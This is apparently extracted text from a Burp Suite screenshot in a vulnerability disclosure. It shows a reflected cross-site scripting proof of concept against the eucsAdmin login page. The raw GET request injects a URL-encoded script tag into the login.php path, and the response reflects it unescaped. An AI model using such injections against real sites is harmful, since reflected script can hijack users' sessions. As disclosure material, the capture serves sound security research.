 Go
Cancel
<
>
Target: https://1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET
/login.php/%22%3E%3Cscript%3Ealert(%22IthacaLabs%22)%3C/script%3E%22%3Cform%20name=%22form%22%20act
ion=%22/login.php HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: redirect=1; testing=1; PHPSESSID=s
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
<img src="assets/images/exelysis.logo.big.png" alt="Exelysis" class="logo brand">
</div>
<div class="login-wrapper">
<h1 class="system-label">
<span style="text-align: center;"> eucsAdmin login </span>
</h1>
<form name="form" action="/login.php/"><script>alert("IthacaLabs")</script>"<form
name="form" action="/login.php" method="post" target="_self" class="form-horizontal"
style="margin-bottom: 0px !important;">
<div class="form-group">
<div class="col-sm-12">
<div class="input-group">
<span class="input-group-addon"><i class="fa fa-user"></i></span>
<input id="username" name="username" type="text" class="form-control"
placeholder="Username" value="">
</div>
</div>
</div>
<div class="text-center">
<button type="submit" class="btn btn-primary"><i class="fa
fa-arrow-circle-o-right"></i></button>
</div>
</form>
</div>